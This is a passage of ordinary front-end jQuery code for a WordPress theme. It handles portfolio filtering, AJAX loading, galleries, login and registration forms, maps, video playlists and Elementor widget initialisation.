						if( !$this.hasClass( 'pause-video' ) ) {
							$this.addClass('pause-video');
							jQuery('#penci-featured-video-bg').pauseYTP();
						} else {
							$this.removeClass('pause-video');
							jQuery('#penci-featured-video-bg').playYTP();
						}
					});
				}, 4000);
			} );
		}
	}

	/* Portfolio
	 ----------------------------------------------------------------*/
	PENCI.portfolio = function () {
		var $penci_portfolio = $( '.penci-portfolio' );


		if ( $().isotope && $penci_portfolio.length ) {
			$( '.penci-portfolio' ).each( function () {
				var $this = $( this ),
					unique_id = $( this ).attr( 'id' ),
					DataFilter = null;

				if( typeof(portfolioDataJs) != "undefined" && portfolioDataJs !== null) {
					for ( var e in portfolioDataJs ) {

						if ( portfolioDataJs[e].instanceId == unique_id ) {
							var DataFilter = portfolioDataJs[e];
						}
					}
				}

				$( window ).load( function () {
					$this.isotope( {
						itemSelector    : '.portfolio-item',
						animationEngine : 'best-available',
						animationOptions: {
							duration: 250,
							queue   : false
						}
					} ); // isotope

					$this.addClass( 'loaded' );

					$('.portfolio-item .inner-item-portfolio').each( function () {
						var $this = $( this );
						$this.one( 'inview', function ( event, isInView, visiblePartX, visiblePartY ) {
							$this.addClass( 'animated' );
						} ); // inview
					} ); // each

					var location = window.location.hash.toString();
					if ( location.length ) {
						location = location.replace( '#', '' );
						location.match( /:/ );
						var Mlocation = location.match( /^([^:]+)/ )[1];
						location = location.replace( Mlocation + ":", "" );

						if ( location.length > 1 ) {

							var $termActive = $afilter.filter( '[data-term="' + location + '"]' ),
							    portfolioItem = $this.find( '.portfolio-item' ),
								$buttonLoadMore = $this.parent().find( '.penci-pagenavi-shortcode' );

							if ( $termActive.length ) {

								liFilter.removeClass( 'active' );
								$termActive.parent().addClass( 'active' );
								$this.isotope( { filter: '.penci-' + location } );

								var dataTerm = $termActive.data( "term" ),
									p = {};

								DataFilter.currentTerm = dataTerm;
								$.each( DataFilter.countByTerms, function ( t, e ) {
									p[t] = 0
								} );

								portfolioItem.each( function ( t, e ) {
									$.each( ($( e ).data( "terms" ) + "").split( " " ), function ( t, e ) {
										p[e] ++;
									} )
								} );

								var show_button = 'number' == typeof p[dataTerm] && p[dataTerm] == DataFilter.countByTerms[dataTerm];
								if ( $buttonLoadMore.length ){
									if ( portfolioItem.length !== DataFilter.count && ! show_button ) {
										$buttonLoadMore.show();
									}else{
										$buttonLoadMore.hide();
									}
								}
							}
						}
					}
				} ); // load

				// Filter items when filter link is clicked
				var $filter = $this.parent().find( '.penci-portfolio-filter' ),
					$afilter = $filter.find( 'a' ),
					liFilter = $filter.find( 'li' );

				liFilter.on( 'click', function () {

					var self = $( this ),
						term = self.find( 'a' ).data( "term" ),
						selector = self.find( "a" ).attr( 'data-filter' ),
						$e_dataTerm = $filter.find( 'a' ).filter( '[data-term="' + term + '"]' ),
						portfolioItem = $this.find( '.portfolio-item' ),
						$buttonLoadMore = $this.parent().find( '.penci-pagenavi-shortcode' ),
						scrollTop = $( window ).scrollTop();

					liFilter.removeClass( 'active' );
					self.addClass( 'active' );

					$this.parent().find( '.penci-ajax-more-button' ).attr( 'data-cat', term );

					$this.isotope( { filter: selector } );

					if ( $e_dataTerm.length ) {
						window.location.hash = "*" == term ? "" : term;

						$( window ).scrollTop( scrollTop );
					}

					var p = {};
					DataFilter.currentTerm = term;
					$.each( DataFilter.countByTerms, function ( t, e ) {
						p[t] = 0
					} );

					portfolioItem.each( function ( t, e ) {
						$.each( ($( e ).data( "terms" ) + "").split( " " ), function ( t, e ) {
							p[e] ++;
						} )
					} );

					var show_button = 'number' == typeof p[term] && p[term] == DataFilter.countByTerms[term];
					if ( $buttonLoadMore.length ){
						if ( portfolioItem.length !== DataFilter.count && ! show_button ) {
							$buttonLoadMore.show();
						}else{
							$buttonLoadMore.hide();
						}
					}

					return false;
				} );

				PENCI.portfolioLoadMore.loadMore( $this, DataFilter );
				PENCI.portfolioLoadMore.infinityScroll( DataFilter );

			} ); // each .penci-portfolio

		}	// end if isotope & portfolio


		var $btnLoadMore = $( '.penci-plf-loadmore' );
		if ( ! $().isotope || ! $btnLoadMore.length ) {
			return false;
		}
	}

	PENCI.portfolioLoadMore = {
		btnLoadMore : $( '.penci-plf-loadmore' ),
		loadMore: function( $pfl_wapper, DataFilter ){
			var self = this;
			$( 'body' ).on( 'click', '.penci-ajax-more-button', function ( event ) {
				self.actionLoadMore( $( this ),$pfl_wapper, DataFilter );
			} );
		},
		infinityScroll: function( DataFilter ){
			var self = this,
				$handle = $( '.penci-plf-loadmore' ),
				$button_load = $handle.find( '.penci-ajax-more-button' );

			if ( $handle.hasClass( 'penci-infinite-scroll' ) ) {
				$( window ).on( 'scroll', function () {

					var hT = $button_load.offset().top,
						hH = $button_load.outerHeight(),
						wH = $( window ).height(),
						wS = $( this ).scrollTop();

					if ( ( wS > ( hT + hH - wH ) ) && $button_load.length ) {
						var $pfl_wapper = $button_load.closest( '.penci-portfolio' );
						self.actionLoadMore( $button_load,$pfl_wapper, DataFilter );
					}
				} ).scroll();
			}
		},
		actionLoadMore: function ( $button_load, $pfl_wapper, DataFilter ) {
			if ( $button_load.hasClass( 'loading-portfolios' ) ) {
				return false;
			}

			$button_load.addClass( 'loading-portfolios' );

			var mesNoMore = $button_load.data( 'mes_no_more' ),
				mes = $button_load.data( 'mes' );

			DataFilter.pflShowIds = [];

			$button_load.closest('.wrapper-penci-portfolio').find( '.portfolio-item' ).each( function ( t, e ) {
				DataFilter.pflShowIds.push( $( e ).data( 'pflid' ) );
			} );

			var data = {
				action: 'penci_pfl_more_post_ajax',
				datafilter: DataFilter,
				nonce: ajax_var_more.nonce
			};
			$.post( ajax_var_more.url, data, function ( response ) {
				if ( ! response.data.items ) {
					$button_load.find( '.ajax-more-text' ).html( mesNoMore );
					$button_load.removeClass( 'loading-portfolios' );

					$button_load.closest( '.wrapper-penci-portfolio' ).find( '.penci-portfolio-filter li.active' ).addClass( 'loadmore-finish' );

					setTimeout( function () {
						$button_load.parent().parent().hide();
						$button_load.find( '.ajax-more-text' ).html( mes );
					}, 1200 );

					return false;
				}

				var $wrap_content = $button_load.closest( '.wrapper-penci-portfolio' ).find( '.penci-portfolio' ),
					$data = $( response.data.items );

				$wrap_content.find( '.inner-portfolio-posts' ).append( $data );
				$wrap_content.isotope( 'appended', $data ).imagesLoaded( function () {
					$wrap_content.isotope( 'layout' );
				} );

				$('.penci-lazy').Lazy({
					effect: 'fadeIn',
					effectTime: 300,
					scrollDirection: 'both'
				});

				$( ".container" ).fitVids();
				
				$( 'a[data-rel^="penci-gallery-image-content"]' ).magnificPopup( {
					type               : 'image',
					closeOnContentClick: true,
					closeBtnInside     : false,
					fixedContentPos    : true,
					image              : {
						verticalFit: true
					},
					gallery : {
						enabled: true
					},
					zoom               : {
						enabled : true,
						duration: 300
					}
				} );

				$wrap_content.addClass( 'loaded' );

				$('.portfolio-item .inner-item-portfolio').each( function () {
					var $this = $( this );
					$this.one( 'inview', function ( event, isInView, visiblePartX, visiblePartY ) {
						$this.addClass( 'animated' );
					} ); // inview
				} ); // each

				$button_load.removeClass( 'loading-portfolios' );
			} );

			$.ajax( {
				type: 'POST',
				dataType: 'html',
				url: ajax_var_more.url,
				data: 'datafilter=' + DataFilter + '&action=penci_pfl_more_post_ajax&nonce=' + ajax_var_more.nonce,
				success: function ( data ) {


				},
				error: function ( jqXHR, textStatus, errorThrown ) {
				}

			} );

		}
	}

	/* Gallery
	 ----------------------------------------------------------------*/
	PENCI.gallery = function () {
		var $justified_gallery = $( '.penci-post-gallery-container.justified' );
		var $masonry_gallery = $( '.penci-post-gallery-container.masonry' );
		if ( $().justifiedGallery && $justified_gallery.length ) {
			$( '.penci-post-gallery-container.justified' ).each( function () {
				var $this = $( this );
				$this.justifiedGallery( {
					rowHeight: $this.data( 'height' ),
					lastRow  : 'nojustify',
					margins  : $this.data( 'margin' ),
					randomize: false
				} );
			} ); // each .penci-post-gallery-container
		}

		if ( $().isotope && $masonry_gallery.length ) {

			$('.penci-post-gallery-container.masonry .item-gallery-masonry').each(function () {
				var $this = $(this).children();
				if ($this.attr('data-cap') && ! $this.hasClass( 'added-caption' ) ) {
					var $title = $this.attr('data-cap');
					if( $title !== 'undefined' ){
						$this.children().append('<div class="caption">' + $title + '</div>');
						$this.addClass('added-caption');
					}

				}
			});
		}

		$(window).load(function() {
			if ( $masonry_gallery.length ) {
				$masonry_gallery.each( function () {
					var $this = $( this );
					// initialize isotope
					$this.isotope( {
						itemSelector      : '.item-gallery-masonry',
						transitionDuration: '.55s',
						layoutMode        : 'masonry'
					} );

					$this.addClass( 'loaded' );

					$('.penci-post-gallery-container.masonry .item-gallery-masonry').each( function () {
						var $this = $( this );
						$this.one( 'inview', function ( event, isInView, visiblePartX, visiblePartY ) {
							$this.children().addClass( 'animated' );
						} ); // inview
					} ); // each

				} );
			}
		});
	},
	
	/* Jarallax
	 ----------------------------------------------------------------*/
	PENCI.Jarallax = function () {
		if ( ! $.fn.jarallax || ! $( '.penci-jarallax' ).length ) {
			return false;
		}
		$( '.penci-jarallax' ).each( function () {
			var $this = $( this ),
				$jarallaxArgs = {};

			$this.imagesLoaded( { background: true }, function () {
				jarallax( $this, $jarallaxArgs );
			} );


		} );
	},
	
	/* Related Popup
	 ----------------------------------------------------------------*/
	PENCI.RelatedPopup = function () {
		if ( $( '.penci-rlt-popup' ).length ) {
			var rltpopup = $('.penci-rlt-popup'),
				rltclose = $('.penci-rlt-popup .penci-close-rltpopup');
			$(window).load(function() {
				$('.penci-flag-rlt-popup').bind('inview', function(event, isInView, visiblePartX, visiblePartY) {
					if ( ! rltpopup.hasClass( 'rltpopup-notshow-again' ) && isInView ) {
						rltpopup.addClass('rltpopup-show-up');
						
						rltclose.click(function(e) {
							e.preventDefault();
							rltpopup.removeClass('rltpopup-show-up').addClass('rltpopup-notshow-again');
						});
					}
				});
				rltclose.click(function(e) {
					e.preventDefault();
					rltpopup.removeClass('rltpopup-show-up').addClass('rltpopup-notshow-again');
				});
			});
		}
	},

	PENCI.extraFunction = {
		init: function () {
			this.counterUp();
			this.progressBar();
			this.login();
			this.register();
			this.map();
		},
		progressBar: function (){
			if ( $( '.penci-review-process' ).length ) {
				$( '.penci-review-process' ).each( function () {
					var $this = $( this ),
						$bar = $this.children(),
						$bar_w = $bar.data( 'width' ) * 10;
					$this.one( 'inview', function ( event, isInView, visiblePartX, visiblePartY ) {
						$bar.animate( {width: $bar_w + '%'}, 1000 );
					} ); // bind inview
				} ); // each
			}

			if ( $.fn.easyPieChart && $( '.penci-piechart' ).length ) {
				$( '.penci-piechart' ).each( function () {
					var $this = $( this );
					$this.one( 'inview', function ( event, isInView, visiblePartX, visiblePartY ) {
						var chart_args = {
							barColor: $this.data( 'color' ),
							trackColor: $this.data( 'trackcolor' ),
							scaleColor: false,
							lineWidth: $this.data( 'thickness' ),
							size: $this.data( 'size' ),
							animate: 1000
						};
						$this.easyPieChart( chart_args );
					} ); // bind inview
				} ); // each
			}
		},
		counterUp: function () {
			var $counterup = $( '.penci-counterup-number' );

			if ( ! $.fn.counterUp || ! $counterup.length ) {
				return false;
			}

			$counterup.each( function () {
				var $this = $( this );

				$this.one( 'inview', function ( event, isInView, visiblePartX, visiblePartY ) {
					setTimeout( function () {
						$( {countNum: $this.text()} ).animate(
							{
								countNum: $this.attr( 'data-count' )
							},

							{
								duration: 2000,
								easing: 'linear',
								step: function () {
									$this.text( Math.floor( this.countNum ) );
								},
								complete: function () {
									$this.text( this.countNum );
								}
							}
						);
					}, $this.attr( 'data-delay' ) );


				} ); // bind inview
			} );
		},
		login: function () {
			var $body = $( 'body' ),
				$loginform = $( '#penci-loginform' ),
				$loginContainer = $loginform.parent( '.penci-login-wrap' );

			if( ! $loginform.length ) {
				return false;
			}

			$body.on( 'click', '.penci-user-register', function ( e ) {
				e.preventDefault();

				var $this = $( this ),
					$parent = $this.closest( '.penci-login-register' );

				$parent.find( '.penci-login-wrap' ).addClass( 'hidden' );
				$parent.find( '.penci-register-wrap' ).removeClass( 'hidden' );
			} );

			$( '#penci-user-login,#penci-user-pass' ).on( 'focus', function () {
				$( this ).removeClass( 'invalid' );
			} );

			$loginform.submit( function ( e ) {
				var $this = $( this ),
					inputUsername = $this.find( '#penci-user-login' ),
					inputPass = $this.find( '#penci-user-pass' ),
					valUsername = inputUsername.val(),
					valPass = inputPass.val(),
					captcha = $this.find( '.g-recaptcha-response' ).val();

				if ( inputUsername.length > 0 && valUsername == '' ) {
					inputUsername.addClass( 'invalid' );
					e.preventDefault();
				}

				if ( inputPass.length > 0 && valPass == '' ) {
					inputPass.addClass( 'invalid' );
					e.preventDefault();
				}

				if ( valUsername == '' || valPass == '' ) {
					return false;
				}

				$loginContainer.parent().addClass( 'ajax-loading' );
				$loginContainer.find( '.message' ).slideDown().remove();

				var data = {
					action: 'penci_login_ajax',
					username: valUsername,
					password: valPass,
					captcha: captcha,
					remember: $loginContainer.find( '#rememberme' ).val()
				};

				$.post( ajax_var_more.url, data, function ( response ) {
					$loginContainer.parent().removeClass( 'ajax-loading' );
					$loginContainer.append( response.data );
					if ( ! response.success ) {
						return;
					}

					window.location = window.location;
				} );

				e.preventDefault();
				return false;
			} );
		},
		register: function () {
			var $body = $( 'body' ),
				$registerform = $( '#penci-registration-form' ),
				$registerContainer = $registerform.closest( '.penci-register-wrap' );

			if( ! $registerform.length ) {
				return false;
			}

			$body.on( 'click', '.penci-user-login-here', function ( e ) {
				e.preventDefault();

				var $this = $( this ),
					$parent = $this.closest( '.penci-login-register' );

				$parent.find( '.penci-login-wrap' ).removeClass( 'hidden' );
				$parent.find( '.penci-register-wrap' ).addClass( 'hidden' );

				return false;
			} );

			var $allInput = $( '.penci_user_name,.penci_user_name,.penci_user_email,.penci_user_pass,.penci_user_pass_confirm' );
			$allInput.on( 'focus', function () {
				$( this ).removeClass( 'invalid' );
			} );

			$registerform.submit( function ( e ) {
				e.preventDefault();

				var $this = $( this ),
					inputUsername = $this.find( '.penci_user_name' ),
					inputEmail = $this.find( '.penci_user_email' ),
					$inputPass = $this.find( '.penci_user_pass' ),
					$inputPassConfirm = $this.find( '.penci_user_pass_confirm' ),
					valUsername = inputUsername.val(),
					valEmail = inputEmail.val(),
					valPass = $inputPass.val(),
					valPassConfirm = $inputPassConfirm.val(),
					captcha = $this.find( '.g-recaptcha-response' ).val();

				$allInput.removeClass( 'invalid' );

				if ( inputUsername.length > 0 && valUsername == '' ) {
					inputUsername.addClass( 'invalid' );
					event.preventDefault();
				}

				if ( inputEmail.length > 0 && valEmail == '' ) {
					inputEmail.addClass( 'invalid' );
					event.preventDefault();
				}

				if ( $inputPass.length > 0 && valPass == '' ) {
					$inputPass.addClass( 'invalid' );
					event.preventDefault();
				}

				if ( $inputPassConfirm.length > 0 && valPassConfirm == '' ) {
					$inputPassConfirm.addClass( 'invalid' );
					event.preventDefault();
				}
				if ( valUsername == '' || valEmail == '' || valPass == '' || valPassConfirm == '' ) {
					return false;
				}

				// Password does not match the confirm password
				if ( valPassConfirm !== valPass ) {
					$inputPass.addClass( 'invalid' );
					$inputPassConfirm.addClass( 'invalid' );
					$registerContainer.append( ajax_var_more.errorPass );
					event.preventDefault();

					return false;
				}
				$registerContainer.parent().addClass( 'ajax-loading' );
				$registerContainer.find( '.message' ).slideDown().remove();

				var data = {
					action: 'penci_register_ajax',
					fistName: $this.find( '.penci_first_name' ).val(),
					lastName: $this.find( '.penci_last_name' ).val(),
					username: valUsername,
					password: valPass,
					confirmPass: valPassConfirm,
					email: valEmail,
					captcha : captcha
				};

				$.post( ajax_var_more.url, data, function ( response ) {
					$registerContainer.parent().removeClass( 'ajax-loading' );
					$registerContainer.append( response.data );
					if ( ! response.success ) {
						return;
					}
					window.location = window.location;
				} );

				event.preventDefault();
				return false;
			} );

			return false;
		},
		map: function () {
			if ( ! $( '.penci-google-map' ).length ) {
				return false;
			}
			$( '.penci-google-map' ).each( function () {

				var map = $( this ),
					Option = map.data( "map_options" ),
					mapID = map.attr( 'id' );


				var mapTypePre = google.maps.MapTypeId.ROADMAP;
				switch ( Option.map_type ) {
					case"satellite":
						mapTypePre = google.maps.MapTypeId.SATELLITE;
						break;
					case"hybrid":
						mapTypePre = google.maps.MapTypeId.HYBRID;
						break;
					case"terrain":
						mapTypePre = google.maps.MapTypeId.TERRAIN
				}
				var latLng = new google.maps.LatLng( - 34.397, 150.644 );
				var map = new google.maps.Map( document.getElementById( mapID ), {
					zoom: parseInt( Option.map_zoom ),
					center: latLng,
					mapTypeId: mapTypePre,
					panControl: Option.map_pan,
					zoomControl: Option.map_is_zoom,
					mapTypeControl: true,
					scaleControl: Option.map_scale,
					streetViewControl: Option.map_street_view,
					rotateControl: Option.map_rotate,
					overviewMapControl: Option.map_overview,
					scrollwheel: Option.map_scrollwheel
				} );
				var marker = new google.maps.Marker( {
					position: latLng,
					map: map,
					title: Option.marker_title,
					icon: Option.marker_img
				} );

				if ( Option.info_window ) {
					var infoWindow = new google.maps.InfoWindow( {
						content: Option.info_window
					} );

					google.maps.event.addListener( marker, "click", function () {
						infoWindow.open( map, marker );
					} );
				}

				if ( 'coordinates' == Option.map_using && Option.latitude && Option.longtitude ) {
					latLng = new google.maps.LatLng( Option.latitude, Option.longtitude );
					map.setCenter( latLng );
					marker.setPosition( latLng );
				} else {
					var geocoder = new google.maps.Geocoder();
					geocoder.geocode( {
						address: Option.address
					}, function ( results ) {
						var loc = results[0].geometry.location;
						latLng = new google.maps.LatLng( loc.lat(), loc.lng() );
						map.setCenter( latLng );
						marker.setPosition( latLng );
					} );
				}
			} );
		},
	},

	PENCI.VideosList = {
		// Init the module
		init: function () {
			PENCI.VideosList.play();
		},
		play: function () {
			if ( ! $( '.penci-video_playlist' ).length ) {
				return false;
			}
			$( '.penci-video_playlist' ).each( function ( idx, item ) {
				var $blockVideo = $( this ),
					$VideoF = $blockVideo.find( '.penci-video-frame' );

				var $height = $blockVideo.find( '.penci-video-nav' ).height(),
					$heightTitle = $blockVideo.find( '.penci-video-nav .penci-playlist-title' ).height()

				$blockVideo.find( '.penci-video-playlist-nav' ).css( 'height', $height - $heightTitle );
				// Init
				$VideoF.video();
				PENCI.VideosList.updateStatus( $blockVideo );

				// Show First video and remove the loader icon
				$VideoF.addVideoEvent( 'ready', function () {
					$VideoF.css( 'visibility', 'visible' ).fadeIn();
					$blockVideo.find( '.loader-overlay' ).remove();
				} );
				// Play videos
				$blockVideo.on( 'click', '.penci-video-playlist-item', function () {
					var $thisVideo = $( this ),
						frameID = $thisVideo.data( 'name' ),
						$thisFrame = $( '#' + frameID ),
						videoSrc = $thisVideo.data( 'src' ),
						videoNum = $thisVideo.find( '.penci-video-number' ).text();

					if ( $thisVideo.hasClass( 'is-playing' ) ) {
						$thisFrame.pauseVideo();
						return;
					}

					// Update the number of the playing video in the title section
					$blockVideo.find( '.penci-video-playing' ).text( videoNum );

					// Pause all Videos
					$blockVideo.find( '.penci-video-frame' ).each( function () {
						$( this ).pauseVideo().hide();
					} )

					// If the iframe not loaded before, add it
					if ( ! $thisFrame.length ) {
						// Add the loader icon
						$blockVideo.find( '.fluid-width-video-wrapper' ).prepend( '' );

						$blockVideo.find( '.fluid-width-video-wrapper' ).append( '<iframe class="penci-video-frame" id="' + frameID + '" src="' + videoSrc + '" frameborder="0" width="100%"" height="434" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>' );
						$thisFrame = $( '#' + frameID );

						$thisFrame.video(); // reinit

						$thisFrame.addVideoEvent( 'ready', function ( e, $thisFrame, video_type ) {
							$thisFrame.playVideo();
							$blockVideo.find( '.loader-overlay' ).remove();
						} );
					} else {
						$thisFrame.playVideo();
					}

					$thisFrame.css( 'visibility', 'visible' ).fadeIn();

					PENCI.VideosList.updateStatus( $blockVideo );

				} );
			} );
		},
		updateStatus: function ( $blockVideo ) {
			$blockVideo.find( '.penci-video-frame' ).each( function () {
				var $this = $( this ),
					$videoItem = $( "[data-name='" + $this.attr( 'id' ) + "']" );

				$this.addVideoEvent( 'play', function () {
					$videoItem.removeClass( 'is-paused' ).addClass( 'is-playing' );
				} );

				$this.addVideoEvent( 'pause', function () {
					$videoItem.removeClass( 'is-playing' ).addClass( 'is-paused' );
				} );

				$this.addVideoEvent( 'finish', function () {
					$videoItem.removeClass( 'is-paused is-playing' );
				} );
			} );
		}
	};


	/* Init functions
	 ---------------------------------------------------------------*/



	$(document).ready(function() {
		PENCI.general();
		PENCI.cookie();
		PENCI.main_sticky();
		PENCI.fixheadline();
		PENCI.featured_slider();
		PENCI.owl_slider();
		PENCI.fitvids();
		PENCI.sticky_sidebar();
		PENCI.mega_menu();
		PENCI.mobile_menu();
		PENCI.toggleMenuHumburger();
		PENCI.lightbox();
		PENCI.masonry();
		PENCI.video_background();
		PENCI.portfolio();
		PENCI.gallery();
		PENCI.Jarallax();
		PENCI.RelatedPopup();
		PENCI.extraFunction.init();
		PENCI.VideosList.init();
		$(window ).resize( function(){ PENCI.sticky_sidebar(); } );
	});

	// Add space for Elementor Menu Anchor link
	$( window ).on( 'elementor/frontend/init', function() {
		if ( window.elementorFrontend ) {


			function penciLazy() {
				$('.penci-lazy').Lazy({
					effect: 'fadeIn',
					effectTime: 300,
					scrollDirection: 'both'
				});
			};

			elementorFrontend.hooks.addAction( 'frontend/element_ready/penci-portfolio.default', function ( $scope ) {
				PENCI.portfolio();
			} );
			elementorFrontend.hooks.addAction( 'frontend/element_ready/penci-about-me.default', function ( $scope ) {
				penciLazy();
			} );
			elementorFrontend.hooks.addAction( 'frontend/element_ready/penci-image-gallery.default', function ( $scope ) {
				penciLazy();
				PENCI.masonry();
				PENCI.gallery();
				PENCI.owl_slider();
				var $masonry_gallery = $( '.penci-post-gallery-container.masonry' );
				if ( $().isotope && $masonry_gallery.length ) {

					$masonry_gallery.each( function () {
						var $this = $( this );
						// initialize isotope
						$this.isotope( {
							itemSelector      : '.item-gallery-masonry',
							transitionDuration: '.55s',
							layoutMode        : 'masonry'
						} );

						$this.addClass( 'loaded' );

						$('.penci-post-gallery-container.masonry .item-gallery-masonry').each( function () {
							var $this = $( this );
							$this.one( 'inview', function ( event, isInView, visiblePartX, visiblePartY ) {
								$this.children().addClass( 'animated' );
							} ); // inview
						} ); // each

					} );
				}
			} );
			elementorFrontend.hooks.addAction( 'frontend/element_ready/penci-pintersest.default', function ( $scope ) {
				penciLazy();
			} );
			elementorFrontend.hooks.addAction( 'frontend/element_ready/penci-video-playlist.default', function ( $scope ) {
				penciLazy();
			} );

			elementorFrontend.hooks.addAction( 'frontend/element_ready/penci-featured-boxes.default', function ( $scope ) {
				penciLazy();
			} );
			elementorFrontend.hooks.addAction( 'frontend/element_ready/penci-popular-posts.default', function ( $scope ) {
				penciLazy();
				PENCI.owl_slider();
			} );

			elementorFrontend.hooks.addAction( 'frontend/element_ready/penci-featured-cat.default', function ( $scope ) {
				penciLazy();
				PENCI.owl_slider();
			} );

			elementorFrontend.hooks.addAction( 'frontend/element_ready/penci-latest-posts.default', function ( $scope ) {
				penciLazy();
				PENCI.owl_slider();
				PENCI.masonry();
			} );

			elementorFrontend.hooks.addAction( 'frontend/element_ready/penci-recent-posts.default', function ( $scope ) {
				penciLazy();
			} );
			elementorFrontend.hooks.addAction( 'frontend/element_ready/penci-team-member.default', function ( $scope ) {
				penciLazy();
			} );
			elementorFrontend.hooks.addAction( 'frontend/element_ready/penci-portfolio.default', function ( $scope ) {
				PENCI.portfolio();
				PENCI.masonry();

				var $penci_portfolio = $( '.penci-portfolio' );
				if ( $().isotope && $penci_portfolio.length ) {
					$( '.penci-portfolio' ).each( function () {
						var $this = $( this );

						$this.isotope( {
							itemSelector    : '.portfolio-item',
							animationEngine : 'best-available',
							animationOptions: {
								duration: 250,
								queue   : false
							}
						} ); // isotope

						$this.addClass( 'loaded' );

						$('.portfolio-item .inner-item-portfolio').each( function () {
							var $this = $( this );
							$this.one( 'inview', function ( event, isInView, visiblePartX, visiblePartY ) {
								$this.addClass( 'animated' );
							} ); // inview
						} ); // each
					} );
				}
			} );

			elementorFrontend.hooks.addAction('frontend/element_ready/penci-facebook-page.default', function ( $scope ) {
				var faceIsLoading="",faceisLoaded="";faceIsLoading||faceisLoaded||(faceIsLoading=!0,jQuery.ajax({url:"https://connect.facebook.net/"+ajax_var_more.facebookLang+"/sdk.js",dataType:"script",cache:!0,success:function(){FB.init({appId:"",version:"v2.10",xfbml:!1}),faceisLoaded=!0,faceIsLoading=!1,jQuery(document).trigger("fb:sdk:loaded")}}));var parse=function(){$scope.find(".elementor-widget-container div").attr("data-width",$scope.width()+"px"),FB.XFBML.parse($scope[0])};faceisLoaded?parse():jQuery(document).on("fb:sdk:loaded",parse);
			} );

			elementorFrontend.hooks.addAction( 'frontend/element_ready/penci-featured-sliders.default', function ( $scope ) {
				PENCI.featured_slider();
				penciLazy();
			} );
			elementorFrontend.hooks.addAction('frontend/element_ready/penci-custom-sliders.default', function ( $scope ) {
				PENCI.owl_slider();
			} );
			elementorFrontend.hooks.addAction('frontend/element_ready/penci-instagram.default', function ( $scope ) {
				PENCI.featured_slider();
				penciLazy();
				PENCI.owl_slider();
			} );
			elementorFrontend.hooks.addAction('frontend/element_ready/penci-posts-slider.default', function ( $scope ) {
				PENCI.featured_slider();
				penciLazy();
				PENCI.owl_slider();
			} );

			elementorFrontend.hooks.addAction('frontend/element_ready/penci-counter-up.default', function ( $scope ) {
				PENCI.extraFunction.counterUp();
			} );

			elementorFrontend.hooks.addAction('frontend/element_ready/penci-map.default', function ( $scope ) {
				PENCI.extraFunction.map();
			} );
			elementorFrontend.hooks.addAction('frontend/element_ready/penci-latest-tweets.default', function ( $scope ) {
				PENCI.owl_slider();
			} );
			elementorFrontend.hooks.addAction('frontend/element_ready/penci-testimonials.default', function ( $scope ) {
				PENCI.owl_slider();
			} );

			elementorFrontend.hooks.addAction('frontend/element_ready/penci-media-carousel.default', function ( $scope ) {
				penciLazy();
				PENCI.lightbox();
				PENCI.owl_slider();
			} );

			elementorFrontend.hooks.addAction('frontend/element_ready/penci-progress-bar.default', function ( $scope ) {
				PENCI.extraFunction.progressBar();
			} );

			elementorFrontend.hooks.addAction('frontend/element_ready/penci-sidebar.default', function ( $scope ) {
				penciLazy();
			} );
		}
	} );

})(jQuery);	// EOF